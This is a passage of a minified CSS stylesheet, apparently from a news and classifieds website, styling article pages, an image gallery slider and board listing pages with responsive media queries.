(max-width:1350px){#news-single{padding-top:5px;margin-bottom:35px}}#news-single .content{margin-top:15px}#news-single .article__title{margin-bottom:20px}#news-single .article__info{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:30px}@media (min-width:320px) and (max-width:575px){#news-single .article__info{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;margin-bottom:20px}}@media (min-width:576px) and (max-width:767px){#news-single .article__info{margin-bottom:20px}}@media (min-width:768px) and (max-width:991px){#news-single .article__info{margin-bottom:20px}}#news-single .article__info-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;margin-right:20px}@media (min-width:320px) and (max-width:575px){#news-single .article__info-wrap{margin-right:0}}@media (min-width:320px) and (max-width:575px){#news-single .article__info .article__social{margin-top:10px}}#news-single .article__info .article__social .soc__media{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}#news-single .article__info .article__social .soc__media .soc__media-wrap{display:-webkit-box;display:-ms-flexbox;display:flex}@media (min-width:320px) and (max-width:575px){#news-single .article__info .article__social .soc__media .soc__media-wrap{margin-top:10px}}#news-single .article__info .article__social .soc__media-mark{font-weight:400;font-size:16px;line-height:22px;color:#758291;margin-right:10px}#news-single .article__info .soc__item{background-color:transparent;margin-right:10px}#news-single .article__info .soc__item:last-child{margin-right:0}#news-single .article__info .soc__link{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:46px;height:46px;border-radius:23px;background-color:#eff1f3}#news-single .article__info .soc__link .icon__facebook{width:24px;height:24px;fill:#657395}#news-single .article__info .soc__link .icon__tele{width:24px;height:24px;fill:#657395}#news-single .article__info .soc__link .icon__tw{width:24px;height:24px;fill:#657395}#news-single .article__info .soc__link:hover{background-color:#23cea5}#news-single .article__info .soc__link:hover .icon__facebook,#news-single .article__info .soc__link:hover .icon__tele,#news-single .article__info .soc__link:hover .icon__tw{fill:#fff}#news-single .article__icon-top{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:3px 15px;font-family:Roboto,sans-serif;font-weight:700;font-size:16px;line-height:20px;color:#fff;text-transform:uppercase;background-color:#23cea5;border-radius:6px;margin-right:20px}@media (min-width:320px) and (max-width:575px){#news-single .article__icon-top{font-size:16px;line-height:20px;margin-bottom:8px}}@media (min-width:576px) and (max-width:767px){#news-single .article__icon-top{font-size:16px;line-height:20px;margin-bottom:8px}}#news-single .article__published{font-family:"Open Sans",sans-serif;font-weight:400;font-size:16px;line-height:22px;color:#758291;margin-right:20px}@media (min-width:320px) and (max-width:575px){#news-single .article__published{font-size:14px;line-height:19px}}@media (min-width:576px) and (max-width:767px){#news-single .article__published{font-size:14px;line-height:19px}}#news-single .article__views{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}#news-single .article__views .icon__views{width:20px;height:20px;margin-right:10px;fill:#758291}#news-single .article__views .view__number{font-weight:400;font-size:16px;line-height:22px;color:#758291}@media (min-width:320px) and (max-width:575px){#news-single .article__views .view__number{font-size:16px;line-height:22px}}@media (min-width:576px) and (max-width:767px){#news-single .article__views .view__number{font-size:16px;line-height:22px}}#news-single .article__subtitle{margin-bottom:40px}@media (min-width:320px) and (max-width:575px){#news-single .article__subtitle{width:100%;margin-bottom:20px}}@media (min-width:576px) and (max-width:767px){#news-single .article__subtitle{width:100%;margin-bottom:20px}}#news-single .article__subtitle p{text-align:left;font-family:Roboto,sans-serif;font-weight:700;font-size:22px;line-height:27px;color:#2f3d57;text-align:left}@media (min-width:320px) and (max-width:575px){#news-single .article__subtitle p{font-size:18px;line-height:22px;margin-bottom:0}}@media (min-width:576px) and (max-width:767px){#news-single .article__subtitle p{font-size:18px;line-height:22px;margin-bottom:0}}#news-single .article__subtitle a{font-family:Roboto,sans-serif;font-weight:700;font-size:22px;line-height:27px;color:#fe5f55;text-decoration:underline}@media (min-width:320px) and (max-width:575px){#news-single .article__subtitle a{font-size:16px;line-height:20px}}@media (min-width:576px) and (max-width:767px){#news-single .article__subtitle a{font-size:16px;line-height:20px}}#news-single .article__subtitle a:hover{text-decoration:none}#news-single .article__content-head{display:-webkit-box;display:-ms-flexbox;display:flex}#news-single .article__content-img{float:right;width:520px;height:auto;margin-left:30px;margin-bottom:26px}@media (min-width:320px) and (max-width:575px){#news-single .article__content-img{float:none;width:100%;height:auto;margin-left:0;margin-bottom:20px}}@media (min-width:576px) and (max-width:767px){#news-single .article__content-img{float:none;width:100%;height:auto;margin-left:0;margin-bottom:20px}}@media (min-width:768px) and (max-width:991px){#news-single .article__content-img{float:none;width:100%;height:auto;margin-left:0;margin-bottom:20px}}#news-single .article__content-img_wrap{overflow:hidden;background-color:#d0d9e4;border-radius:15px}@media (min-width:320px) and (max-width:575px){#news-single .article__content-img_wrap{border-radius:10px}}@media (min-width:576px) and (max-width:767px){#news-single .article__content-img_wrap{border-radius:10px}}@media (min-width:768px) and (max-width:991px){#news-single .article__content-img_wrap{border-radius:10px}}@media (min-width:992px) and (max-width:1199px){#news-single .article__content-img_wrap{border-radius:10px}}@media (min-width:1200px) and (max-width:1350px){#news-single .article__content-img_wrap{border-radius:10px}}#news-single .article__content-img img{display:block;width:100%;height:auto;-o-object-fit:cover;object-fit:cover}#news-single .article__content-img-info{font-style:italic;font-weight:400;font-size:16px;line-height:22px;color:#758291;text-align:right}@media (min-width:320px) and (max-width:575px){#news-single .article__content-img-info{font-size:16px;line-height:22px;text-align:center}}@media (min-width:576px) and (max-width:767px){#news-single .article__content-img-info{text-align:center}}@media (min-width:768px) and (max-width:991px){#news-single .article__content-img-info{text-align:center}}#news-single .article__footer{margin-top:15px}#news-single .article__footer .article__source{margin-bottom:20px}@media (min-width:320px) and (max-width:575px){#news-single .article__footer .article__source{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}@media (min-width:576px) and (max-width:767px){#news-single .article__footer .article__source{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}#news-single .article__footer .article__source span{font-weight:700;font-size:14px;line-height:19px;color:#758291}@media (min-width:320px) and (max-width:575px){#news-single .article__footer .article__source span{margin-bottom:5px}}#news-single .article__footer .article__source a{font-weight:400;font-size:14px;line-height:19px;color:#758291}#news-single .article__footer .article__tags{margin-bottom:20px}#news-single .article__footer .article__tags span{display:inline-block;vertical-align:top;font-weight:700;font-size:14px;line-height:19px;color:#758291;width:30px}#news-single .article__footer .article__tags .tag__wrap{display:inline-block;vertical-align:top;width:760px;max-width:100%;font-weight:400;font-size:14px;line-height:19px;color:#758291;margin-left:5px}@media (min-width:320px) and (max-width:575px){#news-single .article__footer .article__tags .tag__wrap{width:100%;margin-left:0}}@media (min-width:576px) and (max-width:767px){#news-single .article__footer .article__tags .tag__wrap{width:100%;margin-left:0}}@media (min-width:768px) and (max-width:991px){#news-single .article__footer .article__tags .tag__wrap{width:100%;margin-left:0}}@media (min-width:992px) and (max-width:1199px){#news-single .article__footer .article__tags .tag__wrap{width:100%;margin-left:0}}#news-single .article__footer .article__tags .tag{font-weight:400;font-size:14px;line-height:19px;text-decoration:underline;color:#758291}#news-single .article__footer .article__tags .tag:hover{text-decoration:none}#news-single .article__footer .article__social{margin-bottom:30px}#news-single .article__footer .article__social .soc__media{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}#news-single .article__footer .article__social .soc__media .soc__media-wrap{display:-webkit-box;display:-ms-flexbox;display:flex}#news-single .article__footer .article__social .soc__media-mark{font-weight:700;font-size:16px;line-height:22px;color:#2f3d57;margin-right:10px}@media (min-width:320px) and (max-width:575px){#news-single .article__footer .article__social .soc__media-mark{margin-bottom:11px}}#news-single .article__footer .soc__item{background-color:transparent;margin-right:10px}#news-single .article__footer .soc__item:last-child{margin-right:0}#news-single .article__footer .soc__link{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:46px;height:46px;border-radius:23px;background-color:#eff1f3}#news-single .article__footer .soc__link .icon__facebook{width:24px;height:24px;fill:#657395}#news-single .article__footer .soc__link .icon__tele{width:24px;height:24px;fill:#657395}#news-single .article__footer .soc__link .icon__tw{width:24px;height:24px;fill:#657395}#news-single .article__footer .soc__link:hover{background-color:#23cea5}#news-single .article__footer .soc__link:hover .icon__facebook,#news-single .article__footer .soc__link:hover .icon__tele,#news-single .article__footer .soc__link:hover .icon__tw{fill:#fff}#news-single .article__footer .article__comments img{width:100%;height:auto}#news-single .article__footer .article__feedback-error{font-weight:400;font-size:14px;line-height:19px;color:#758291;margin-top:15px;margin-bottom:15px}@media (min-width:320px) and (max-width:575px){#news-single .article__footer .article__feedback-error{margin-top:30px;margin-bottom:30px}}#news-single .sidebar{margin-top:15px}#news-single .sidebar__title{font-family:Roboto,sans-serif;font-style:normal;font-weight:600;font-size:24px;line-height:29px;color:#2f3d57;margin-bottom:5px}#news-single .sidebar .card-item{margin-top:15px;margin-bottom:15px}#news-single .sidebar .card-item__head{margin:10px 0}#news-single .news-topic{width:100%;background:#eff1f3;border-radius:10px;padding:15px 20px 5px;margin-bottom:30px;margin-left:0}@media (min-width:320px) and (max-width:374px){#news-single .news-topic{width:125%;margin-left:-12%;padding-left:30px;padding-right:30px;border-radius:unset}}@media (min-width:375px) and (max-width:575px){#news-single .news-topic{width:125%;margin-left:-10%;padding-left:30px;padding-right:30px;border-radius:unset}}#news-single .news-topic__title{font-weight:700;font-size:18px;line-height:22px;color:#15be9c;text-align:left;margin-bottom:5px}#news-single .news-topic .card-item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}#news-single .news-topic .card-item__img{-webkit-box-flex:1;-ms-flex:1 0 80px;flex:1 0 80px;max-width:80px;height:59px;border-radius:6px;margin-right:20px}@media (min-width:320px) and (max-width:575px){#news-single .news-topic .card-item__img{-webkit-box-flex:1;-ms-flex:1 0 76px;flex:1 0 76px;max-width:76px;height:56px;margin-right:10px}}#news-single .news-topic .card-item__img img{width:80px;height:59px}@media (min-width:320px) and (max-width:575px){#news-single .news-topic .card-item__img img{width:76px;height:56px}}#news-single .news-topic .card__subinfo{left:7px;top:7px;width:16px;height:16px}#news-single .news-topic .card__subinfo::before{width:12px;height:12px;background-size:12px 12px}#news-single .news-topic .card-item__head{margin-top:0}#news-single .news-topic .card-item__published{font-size:16px;line-height:22px}@media (min-width:320px) and (max-width:575px){#news-single .news-topic .card-item__published{font-size:12px;line-height:14px}}#news-single .news-topic .icon__views{width:16px;height:16px}@media (min-width:320px) and (max-width:575px){#news-single .news-topic .icon__views{width:12px;height:12px}}#news-single .news-topic .view__number{font-size:16px;line-height:22px}@media (min-width:320px) and (max-width:575px){#news-single .news-topic .view__number{font-size:12px;line-height:14px}}#news-single .news-topic a.card-item__title{display:block;font-size:16px;line-height:20px;color:#1c2237;font-weight:700;text-decoration:none}#news-single .news-topic a.card-item__title:hover{text-decoration:underline}@media (min-width:320px) and (max-width:575px){#news-single .news-topic a.card-item__title{font-size:12px;line-height:13px}}.h-gallery-slider{position:relative;width:100%;max-width:960px;height:865px;margin-top:15px;margin-bottom:30px;background-color:#eff1f3;border-radius:15px;overflow:hidden}@media (min-width:320px) and (max-width:575px){.h-gallery-slider{width:100%;max-height:246px;margin:10px auto;padding-bottom:10px;border-radius:10px}}@media (min-width:576px) and (max-width:767px){.h-gallery-slider{width:100%;max-height:467px;border-radius:10px}}@media (min-width:768px) and (max-width:991px){.h-gallery-slider{width:100%;max-height:626px;border-radius:10px}}@media (min-width:992px) and (max-width:1199px){.h-gallery-slider{width:100%;max-height:656px;border-radius:10px}}@media (min-width:1200px) and (max-width:1350px){.h-gallery-slider{border-radius:10px}}.h-gallery-slider .swiper-container{width:100%;height:300px;margin-left:auto;margin-right:auto}.h-gallery-slider .swiper-slide{background-size:cover;background-position:center}.h-gallery-slider .gallery-top{width:100%;height:705px}@media (min-width:320px) and (max-width:575px){.h-gallery-slider .gallery-top{width:100%;height:192px}}@media (min-width:576px) and (max-width:767px){.h-gallery-slider .gallery-top{width:100%;height:378px}}@media (min-width:768px) and (max-width:991px){.h-gallery-slider .gallery-top{width:100%;height:518px}}@media (min-width:992px) and (max-width:1199px){.h-gallery-slider .gallery-top{width:100%;height:518px}}.h-gallery-slider .icon__fullscreen{position:absolute;right:20px;bottom:20px;width:36px;height:36px;background-image:url(/img/icons/icon-fullscreen.svg);background-repeat:no-repeat;background-position:center center;background-size:24px 24px;background-color:rgba(28,34,55,.8);border-radius:6px;z-index:100}@media (min-width:320px) and (max-width:575px){.h-gallery-slider .icon__fullscreen{width:24px;height:24px;background-size:16px 16px;border-radius:6px;right:10px;bottom:10px}}.h-gallery-slider .gallery-thumbs{width:81%;height:160px;-webkit-box-sizing:border-box;box-sizing:border-box;padding:10px 0}@media (min-width:320px) and (max-width:575px){.h-gallery-slider .gallery-thumbs{width:190px}}@media (min-width:576px) and (max-width:767px){.h-gallery-slider .gallery-thumbs{width:75.5%;height:91px}}@media (min-width:768px) and (max-width:991px){.h-gallery-slider .gallery-thumbs{width:75.5%;height:100px}}@media (min-width:992px) and (max-width:1199px){.h-gallery-slider .gallery-thumbs{width:76%;height:137px}}.h-gallery-slider .gallery-thumbs .swiper-slide{width:24%;height:140px;border:2x solid #eff1f3;cursor:pointer;margin-right:10px}@media (min-width:320px) and (max-width:575px){.h-gallery-slider .gallery-thumbs .swiper-slide{width:46px!important;height:34px}}@media (min-width:576px) and (max-width:767px){.h-gallery-slider .gallery-thumbs .swiper-slide{height:71px}}@media (min-width:768px) and (max-width:991px){.h-gallery-slider .gallery-thumbs .swiper-slide{height:88px}}@media (min-width:992px) and (max-width:1199px){.h-gallery-slider .gallery-thumbs .swiper-slide{height:116px}}.h-gallery-slider .gallery-thumbs .swiper-slide-thumb-active{border:2px solid #fe5f55}.h-gallery-slider .h-gallery-next,.h-gallery-slider .h-gallery-prev{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:46px;height:46px;border:1px solid #a0aaba;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:33.5px;top:auto;bottom:57px;outline:0}.h-gallery-slider .h-gallery-next:hover,.h-gallery-slider .h-gallery-prev:hover{border:1px solid #fe5f55}@media (min-width:320px) and (max-width:575px){.h-gallery-slider .h-gallery-next,.h-gallery-slider .h-gallery-prev{width:20px;height:20px;bottom:17px}}@media (min-width:576px) and (max-width:767px){.h-gallery-slider .h-gallery-next,.h-gallery-slider .h-gallery-prev{bottom:20px}}@media (min-width:768px) and (max-width:991px){.h-gallery-slider .h-gallery-next,.h-gallery-slider .h-gallery-prev{bottom:31px}}@media (min-width:992px) and (max-width:1199px){.h-gallery-slider .h-gallery-next,.h-gallery-slider .h-gallery-prev{bottom:45px}}.h-gallery-slider .h-gallery-prev{left:20px}@media (min-width:320px) and (max-width:575px){.h-gallery-slider .h-gallery-prev{left:10px}}@media (min-width:576px) and (max-width:767px){.h-gallery-slider .h-gallery-prev{left:10px}}.h-gallery-slider .h-gallery-next{right:20px}@media (min-width:320px) and (max-width:575px){.h-gallery-slider .h-gallery-next{right:10px}}@media (min-width:576px) and (max-width:767px){.h-gallery-slider .h-gallery-next{right:10px}}.h-gallery-slider .h-gallery-next::after{content:"";display:block;background-image:url(/img/icons/icon-arrow-right.svg);background-repeat:no-repeat;width:16px;height:16px}.h-gallery-slider .h-gallery-prev::after{content:"";display:block;background-image:url(/img/icons/icon-arrow-right.svg);background-repeat:no-repeat;background-size:16px 16px;width:16px;height:16px;-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}@media (min-width:320px) and (max-width:575px){.h-gallery-slider .h-gallery-next::after,.h-gallery-slider .h-gallery-prev::after{background-size:12px 12px;width:12px;height:12px}}#boards{padding-top:15px;padding-bottom:55px}@media (min-width:320px) and (max-width:575px){#boards{padding-top:5px;padding-bottom:35px}}@media (min-width:576px) and (max-width:767px){#boards{padding-top:5px;padding-bottom:35px}}@media (min-width:768px) and (max-width:991px){#boards{padding-top:5px;padding-bottom:35px}}@media (min-width:992px) and (max-width:1199px){#boards{padding-top:5px;padding-bottom:35px}}@media (min-width:1200px) and (max-width:1350px){#boards{padding-top:5px;padding-bottom:35px}}#boards .myfricktwoo{margin:0}#boards .myfricktwoo__header{margin-bottom:20px}#boards .myfricktwoo__header-title{margin:0;margin-top:15px}#boards .myfricktwoo__header-create{margin-top:15px}@media (min-width:320px) and (max-width:575px){#boards .myfricktwoo__header-create{margin-left:0}}@media (min-width:576px) and (max-width:767px){#boards .myfricktwoo__header-create{margin-left:0}}@media (min-width:768px) and (max-width:991px){#boards .myfricktwoo__header-create{margin-left:0}}#boards .myfricktwoo__nav{margin-bottom:5px}@media (min-width:320px) and (max-width:575px){#boards .myfricktwoo__nav{margin-bottom:5px}}@media (min-width:576px) and (max-width:767px){#boards .myfricktwoo__nav{margin-bottom:5px}}@media (min-width:768px) and (max-width:991px){#boards .myfricktwoo__nav{margin-bottom:5px}}@media (min-width:992px) and (max-width:1199px){#boards .myfricktwoo__nav{margin-bottom:5px}}@media (min-width:1200px) and (max-width:1350px){#boards .myfricktwoo__nav{margin-bottom:5px}}#boards .myfricktwoo__nav-item{margin-bottom:10px}@media (min-width:320px) and (max-width:575px){#boards .myfricktwoo__nav-item{margin-bottom:10px}}@media (min-width:576px) and (max-width:767px){#boards .myfricktwoo__nav-item{margin-bottom:10px}}@media (min-width:768px) and (max-width:991px){#boards .myfricktwoo__nav-item{margin-bottom:10px}}@media (min-width:992px) and (max-width:1199px){#boards .myfricktwoo__nav-item{margin-bottom:10px}}@media (min-width:1200px) and (max-width:1350px){#boards .myfricktwoo__nav-item{margin-bottom:10px}}#boards .myfricktwoo__card{margin-top:15px;margin-bottom:15px}#bords-single{padding-top:15px;padding-bottom:55px}@media (min-width:320px) and (max-width:575px){#bords-single{padding-top:5px;padding-bottom:35px}}@media (min-width:576px) and (max-width:767px){#bords-single{padding-top:5px;padding-bottom:35px}}@media (min-width:768px) and (max-width:991px){#bords-single{padding-top:5px;padding-bottom:35px}}@media (min-width:992px) and (max-width:1199px){#bords-single{padding-top:5px;padding-bottom:35px}}@media (min-width:1200px) and (max-width:1350px){#bords-single{padding-top:5px;padding-bottom:35px}}#bords-single .myfricktwoo{margin:0}#bords-single .myfricktwoo-main__title{margin-top:15px;margin-bottom:20px}#bords-single .myfricktwoo-main__title h1{font-family:Roboto,sans-serif;font-weight:700;font-size:38px;line-height:42px;color:#2f3d57;margin:0}@media (min-width:320px) and (max-width:575px){#bords-single .myfricktwoo-main__title h1{font-size:22px;line-height:27px}}@media (min-width:576px) and (max-width:767px){#bords-single .myfricktwoo-main__title h1{font-size:22px;line-height:27px}}@media (min-width:768px) and (max-width:991px){#bords-single .myfricktwoo-main__title h1{font-size:28px;line-height:36px}}#bords-single .myfricktwoo__info{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;margin-bottom:20px}@media (min-width:320px) and (max-width:575px){#bords-single .myfricktwoo__info{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}@media (min-width:576px) and (max-width:767px){#bords-single .myfricktwoo__info{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}@media (min-width:992px) and (max-width:1199px){#bords-single .myfricktwoo__info{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}#bords-single .myfricktwoo__subinfo{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}@media (min-width:320px) and (max-width:575px){#bords-single .myfricktwoo__subinfo{width:100%;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;margin-bottom:10px}}@media (min-width:576px) and (max-width:767px){#bords-single .myfricktwoo__subinfo{width:100%;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;margin-bottom:10px}}@media (min-width:768px) and (max-width:991px){#bords-single .myfricktwoo__subinfo{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}@media (min-width:992px) and (max-width:1199px){#bords-single .myfricktwoo__subinfo{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}#bords-single .myfricktwoo__user-action{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}@media (min-width:320px) and (max-width:575px){#bords-single .myfricktwoo__user-action{width:100%;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}@media (min-width:576px) and (max-width:767px){#bords-single .myfricktwoo__user-action{width:100%;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}@media (min-width:768px) and (max-width:991px){#bords-single .myfricktwoo__user-action{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}@media (min-width:992px) and (max-width:1199px){#bords-single .myfricktwoo__user-action{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}#bords-single .myfricktwoo__category{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-right:8px;height:36px;padding:0 15px;font-weight:400;font-size:14px;color:#2f3d57;border-radius:18px;border:1px solid #d0d9e4}@media (min-width:320px) and (max-width:575px){#bords-single .myfricktwoo__category{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;font-size:14px;margin-right:9px;margin-bottom:10px}}#bords-single .myfricktwoo__icon{width:20px;height:20px;margin-right:10px}#bords-single .myfricktwoo__condition{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:36px;padding:0 15px;font-weight:400;font-size:14px;line-height:19px;color:#2f3d57;border-radius:18px;border:1px solid #d0d9e4;margin-right:20px}@media (min-width:320px) and (max-width:575px){#bords-single .myfricktwoo__condition{font-size:14px;line-height:19px;margin-right:0;margin-bottom:10px}}#bords-single .myfricktwoo__published{font-weight:400;font-size:18px;line-height:25px;color:#758291;margin-right:20px}@media (min-width:320px) and (max-width:575px){#bords-single .myfricktwoo__published{font-size:14px;line-height:19px}}#bords-single .myfricktwoo__views{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}#bords-single .myfricktwoo__views .icon__views{width:20px;height:20px;margin-right:10px;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);fill:#758291}#bords-single .myfricktwoo__views .view__number{font-weight:400;font-size:18px;line-height:25px;color:#758291}@media (min-width:320px) and (max-width:575px){#bords-single .myfricktwoo__views .view__number{font-size:14px;line-height:19px}}#bords-single .myfricktwoo__price{font-family:Roboto,sans-serif;font-weight:700;font-size:32px;line-height:39px;color:#2f3d57;margin-bottom:20px}#bords-single .myfricktwoo__price .price{color:#23cea5;margin-left:10px}@media (min-width:320px) and (max-width:575px){#bords-single .myfricktwoo__price{font-size:20px;line-height:24px}}#bords-single .myfricktwoo__content-subtitle{font-family:Roboto,sans-serif;font-weight:700;font-size:18px;line-height:22px;color:#657395;margin-bottom:10px}#bords-single .myfricktwoo__content-desc{font-weight:400;font-size:18px;line-height:25px;color:#2f3d57}#bords-single .myfricktwoo__content-desc p{margin-bottom:20px}#bords-single .myfricktwoo__back-bords{width:300px;height:46px;font-weight:400;font-size:16px;color:#2f3d57;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;border:1px solid #d0d9e4;border-radius:23px;margin-top:30px;margin-bottom:40px}@media (min-width:320px) and (max-width:575px){#bords-single .myfricktwoo__back-bords{width:100%;margin-bottom:30px}}@media (min-width:576px) and (max-width:767px){#bords-single .myfricktwoo__back-bords{width:100%;margin-bottom:30px}}@media (min-width:768px) and (max-width:991px){#bords-single .myfricktwoo__back-bords{width:100%;margin-bottom:30px}}@media (min-width:992px) and (max-width:1199px){#bords-single .myfricktwoo__back-bords{margin-bottom:30px}}#bords-single .myfricktwoo__back-bords .icon__arrow{width:16px;height:16px;fill:#2f3d57;margin-left:10px;-webkit-transform:translateY(2px);-ms-transform:translateY(2px);transform:translateY(2px)}#bords-single .myfricktwoo__back-bords:focus,#bords-single .myfricktwoo__back-bords:hover{background-color:#23cea5;border:none;color:#fff}#bords-single .myfricktwoo__back-bords:focus svg,#bords-single .myfricktwoo__back-bords:hover svg{fill:#fff}#bords-single .sidebar .myfricktwoo__author{width:300px;padding:20px;background-color:#eff1f3;border-radius:15px;margin-bottom:15px}@media (min-width:320px) and (max-width:575px){#bords-single .sidebar .myfricktwoo__author{width:100%}}@media (min-width:576px) and (max-width:767px){#bords-single .sidebar .myfricktwoo__author{width:100%;height:auto}}@media (min-width:768px) and (max-width:991px){#bords-single .sidebar .myfricktwoo__author{width:100%;height:auto;padding-bottom:15px}}@media (min-width:992px) and (max-width:1199px){#bords-single .sidebar .myfricktwoo__author{width:100%;height:auto;padding-bottom:15px}}@media (min-width:1200px) and (max-width:1350px){#bords-single .sidebar .myfricktwoo__author{width:100%;height:auto}}#bords-single .sidebar .myfricktwoo__author-head{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;margin-bottom:10px}@media (min-width:576px) and (max-width:767px){#bords-single .sidebar .myfricktwoo__author-head{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;width:100%;max-width:250px;margin-right:20px}}@media (min-width:576px) and (max-width:767px){#bords-single .sidebar .myfricktwoo__author-head{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;width:100%;max-width:250px;margin-right:20px}}@media (min-width:768px) and (max-width:991px){#bords-single .sidebar .myfricktwoo__author-head{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;width:100%;max-width:250px;margin-right:20px}}@media (min-width:992px) and (max-width:1199px){#bords-single .sidebar .myfricktwoo__author-head{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;width:100%;max-width:250px;margin-right:20px}}#bords-single .sidebar .myfricktwoo__author-body{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}#bords-single .sidebar .myfricktwoo__author-subtitle{font-family:Roboto,sans-serif;font-weight:700;font-size:16px;line-height:20px;color:#657395;margin-bottom:12px}#bords-single .sidebar .myfricktwoo__author-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}@media (min-width:320px) and (max-width:575px){#bords-single .sidebar .myfricktwoo__author-wrap{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;margin-bottom:0}}@media (min-width:576px) and (max-width:767px){#bords-single .sidebar .myfricktwoo__author-wrap{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;margin-bottom:0}}@media (min-width:768px) and (max-width:991px){#bords-single .sidebar .myfricktwoo__author-wrap{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;margin-bottom:0}}@media (min-width:992px) and (max-width:1199px){#bords-single .sidebar .myfricktwoo__author-wrap{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;margin-bottom:0}}#bords-single .sidebar 